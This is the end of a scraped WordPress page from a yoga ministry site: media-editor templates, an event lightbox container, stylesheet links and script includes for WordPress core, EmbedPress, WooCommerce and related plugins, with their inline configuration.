				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Holy Yoga' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><div id='evo_sp' class='evo_sp'></div><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://holyyoga.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//holyyoga.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wc-account-funds-cart-checkout-block-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-account-funds/assets/css/blocks/wc-account-funds-cart-checkout-block.css?ver=4.0.4' type='text/css' media='all' />
<script src="https://holyyoga.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/vendor/plyr.js?ver=1760607005" id="embedpress-plyr-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/vendor/plyr.polyfilled.js?ver=1760607005" id="embedpress-plyr-polyfilled-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/vendor/carousel.min.js?ver=1760607005" id="embedpress-carousel-vendor-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/vendor/glider.min.js?ver=1760607005" id="embedpress-glider-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/vendor/pdfobject.js?ver=1760607005" id="embedpress-pdfobject-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/vendor/vimeo-player.js?ver=1760607005" id="embedpress-vimeo-player-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/vendor/ytiframeapi.js?ver=1760607005" id="embedpress-ytiframeapi-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://holyyoga.net/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://holyyoga.net/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://holyyoga.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "abb8bd63d9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://holyyoga.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://holyyoga.net/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://holyyoga.net/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-6,"offsetFormatted":"-6","string":"America\/Chicago","abbr":"CST"}} );
</script>
<script src="https://holyyoga.net/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script src="https://holyyoga.net/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script src="https://holyyoga.net/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script id="wp-editor-js-after">
Object.assign( window.wp.editor, window.wp.oldEditor );
</script>
<script id="embedpress-blocks-editor-js-extra">
var embedpressGutenbergData = {"wistiaLabels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wistiaOptions":null,"poweredBy":"1","isProVersion":"","twitchHost":"holyyoga.net","siteUrl":"https:\/\/holyyoga.net","activeBlocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"documentCta":[false],"pdfRenderer":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php?action=get_viewer","isProPluginActive":"","ajaxUrl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","sourceNonce":"91ebf3e0dd","canUploadMedia":"","assetsUrl":"https:\/\/holyyoga.net\/wp-content\/plugins\/embedpress\/assets\/","staticUrl":"https:\/\/holyyoga.net\/wp-content\/plugins\/embedpress\/static\/","iframeWidth":"600","iframeHeight":"1000","pdfCustomColor":"","brandingLogos":{"youtube":"","vimeo":"","wistia":"","twitch":"","dailymotion":""},"userRoles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"},{"value":"memberium_225instructortraining","label":"Memberium 225 Instructor Training"},{"value":"memberium_95instructortraining","label":"Memberium 95 Instructor Training"},{"value":"memberium_adaptiveinstructortraining","label":"Memberium Adaptive Instructor Training"},{"value":"memberium_aerialinstructortraining","label":"Memberium Aerial Instructor Training"},{"value":"memberium_hytv","label":"Memberium HYTV"},{"value":"memberium_kidsinstructortraining","label":"Memberium Kids Instructor Training"},{"value":"memberium_mastersinstructortraining","label":"Memberium Masters Instructor Training"},{"value":"memberium_ministrydevelopmentinstructortraining","label":"Memberium Ministry Development Instructor Training"},{"value":"memberium_plusinstructortraining","label":"Memberium Plus Instructor Training"},{"value":"memberium_prepostnatalinstructortraining","label":"Memberium Pre\/Post Natal Instructor Training"},{"value":"memberium_therapyinstructortraining","label":"Memberium Therapy Instructor Training"},{"value":"memberium_touchinstructortraining","label":"Memberium Touch Instructor Training"},{"value":"memberium_traumasensitiveinstructortraining","label":"Memberium Trauma Sensitive Instructor Training"},{"value":"memberium_weightsinstructortraining","label":"Memberium Weights Instructor Training"},{"value":"memberium_yogalatesinstructortraining","label":"Memberium Yogalates Instructor Training"},{"value":"memberium_trauma-sensitiveholyyoga-summer","label":"Memberium Trauma-Sensitive Holy Yoga - Summer"},{"value":"customer","label":"Customer"},{"value":"shop_manager","label":"Shop manager"},{"value":"memberium_alignmentandanatomy-300hour","label":"Memberium Alignment And Anatomy - 300 Hour"},{"value":"memberium_eatingdisorderselfstudy","label":"Memberium Eating Disorder Self Study"},{"value":"memberium_coremembership","label":"Memberium Core Membership"},{"value":"memberium_coremembership2","label":"Memberium Core Membership2"},{"value":"memberium_200","label":"Memberium 200"},{"value":"memberium_200onlineonly","label":"Memberium 200 Online Only"},{"value":"memberium_immersion","label":"Memberium Immersion"},{"value":"archived","label":"Archived"},{"value":"wpseo_manager","label":"SEO Manager"},{"value":"wpseo_editor","label":"SEO Editor"},{"value":"group_leader","label":"Group Leader"}],"currentUser":{},"feedbackSubmitted":"","ratingHelpDisabled":"1","wistia_labels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wisita_options":null,"embedpress_powered_by":"1","embedpress_pro":"","twitch_host":"holyyoga.net","site_url":"https:\/\/holyyoga.net","rest_url":"https:\/\/holyyoga.net\/wp-json\/","embedpress_rest_url":"https:\/\/holyyoga.net\/wp-json\/embedpress\/v1\/oembed\/embedpress","active_blocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"document_cta":[false],"pdf_renderer":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php?action=get_viewer","is_pro_plugin_active":"","ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","source_nonce":"91ebf3e0dd","can_upload_media":"","permalink_structure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","EMBEDPRESS_URL_ASSETS":"https:\/\/holyyoga.net\/wp-content\/plugins\/embedpress\/assets\/","iframe_width":"600","iframe_height":"1000","pdf_custom_color":"","youtube_brand_logo_url":"","vimeo_brand_logo_url":"","wistia_brand_logo_url":"","twitch_brand_logo_url":"","dailymotion_brand_logo_url":"","user_roles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"},{"value":"memberium_225instructortraining","label":"Memberium 225 Instructor Training"},{"value":"memberium_95instructortraining","label":"Memberium 95 Instructor Training"},{"value":"memberium_adaptiveinstructortraining","label":"Memberium Adaptive Instructor Training"},{"value":"memberium_aerialinstructortraining","label":"Memberium Aerial Instructor Training"},{"value":"memberium_hytv","label":"Memberium HYTV"},{"value":"memberium_kidsinstructortraining","label":"Memberium Kids Instructor Training"},{"value":"memberium_mastersinstructortraining","label":"Memberium Masters Instructor Training"},{"value":"memberium_ministrydevelopmentinstructortraining","label":"Memberium Ministry Development Instructor Training"},{"value":"memberium_plusinstructortraining","label":"Memberium Plus Instructor Training"},{"value":"memberium_prepostnatalinstructortraining","label":"Memberium Pre\/Post Natal Instructor Training"},{"value":"memberium_therapyinstructortraining","label":"Memberium Therapy Instructor Training"},{"value":"memberium_touchinstructortraining","label":"Memberium Touch Instructor Training"},{"value":"memberium_traumasensitiveinstructortraining","label":"Memberium Trauma Sensitive Instructor Training"},{"value":"memberium_weightsinstructortraining","label":"Memberium Weights Instructor Training"},{"value":"memberium_yogalatesinstructortraining","label":"Memberium Yogalates Instructor Training"},{"value":"memberium_trauma-sensitiveholyyoga-summer","label":"Memberium Trauma-Sensitive Holy Yoga - Summer"},{"value":"customer","label":"Customer"},{"value":"shop_manager","label":"Shop manager"},{"value":"memberium_alignmentandanatomy-300hour","label":"Memberium Alignment And Anatomy - 300 Hour"},{"value":"memberium_eatingdisorderselfstudy","label":"Memberium Eating Disorder Self Study"},{"value":"memberium_coremembership","label":"Memberium Core Membership"},{"value":"memberium_coremembership2","label":"Memberium Core Membership2"},{"value":"memberium_200","label":"Memberium 200"},{"value":"memberium_200onlineonly","label":"Memberium 200 Online Only"},{"value":"memberium_immersion","label":"Memberium Immersion"},{"value":"archived","label":"Archived"},{"value":"wpseo_manager","label":"SEO Manager"},{"value":"wpseo_editor","label":"SEO Editor"},{"value":"group_leader","label":"Group Leader"}],"current_user":{},"is_embedpress_feedback_submited":"","turn_off_rating_help":"1"};
</script>
<script type="module" src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/blocks.build.js?ver=1760607005" id="embedpress-blocks-editor-js"></script>
<script id="embedpress-analytics-tracker-js-extra">
var embedpress_analytics = {"ajax_url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/holyyoga.net\/wp-json\/embedpress\/v1\/analytics\/","nonce":"abb8bd63d9","session_id":"ep-sess-1767218651-JPr0pqX3","page_url":"https:\/\/holyyoga.net\/flow\/refinement\/","post_id":"1480","tracking_enabled":"1","original_referrer":"","has_embedded_content":""};
</script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/analytics-tracker.js?ver=1760607005" id="embedpress-analytics-tracker-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/carousel.js?ver=1760607005" id="embedpress-carousel-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=1760607005" id="embedpress-documents-viewer-js"></script>
<script id="embedpress-front-js-extra">
var embedpressFrontendData = {"ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"f4ce5e6903"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/front.js?ver=1760607005" id="embedpress-front-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1760607005" id="embedpress-gallery-justify-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=1760607005" id="embedpress-init-plyr-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/instafeed.js?ver=1760607005" id="embedpress-instafeed-js"></script>
<script id="embedpress-ads-js-extra">
var embedpressFrontendData = {"ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"f4ce5e6903"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/embedpress/assets/js/sponsored.js?ver=1760607005" id="embedpress-ads-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.2.2" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-memberships-blocks-common-js-extra">
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/holyyoga.net\/wp-json\/","restNonce":"abb8bd63d9"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.2" id="wc-memberships-blocks-common-js"></script>
<script id="gamipress-js-js-extra">
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"495805a97d","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
</script>
<script src="https://holyyoga.net/wp-content/plugins/gamipress/assets/js/gamipress.min.js?ver=7.5.5" id="gamipress-js-js"></script>
<script src="//js.hs-scripts.com/21271241.js?ver=10.2.2" id="hs-script-loader-js"></script>
<script id="wpmenucart-ajax-assist-js-extra">
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.14.12" id="wpmenucart-ajax-assist-js"></script>
<script src="https://holyyoga.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://holyyoga.net/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script src="https://holyyoga.net/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://holyyoga.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
